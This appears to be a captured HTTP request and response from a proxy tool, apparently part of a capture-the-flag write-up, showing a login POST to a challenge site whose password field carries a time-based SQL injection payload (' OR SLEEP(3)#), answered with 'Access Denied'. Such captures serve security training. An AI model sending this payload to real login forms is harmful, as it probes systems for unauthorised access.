 Request
Raw Params Headers Hex
POST /zetatech-admin.php HTTP/1.1
Host: santhacklaus.xyz:2077
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:64.0)
Gecko/20100101 Firefox/64.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://santhacklaus.xyz:2077/
Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 60
Connection: close
username=th1b4ud&password=password' OR SLEEP(3)#&login=Login
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Sun, 30 Dec 2018 19:09:47 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Frame-Options: DENY
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Content-Length: 43
{"return":"false","string":"Access Denied"}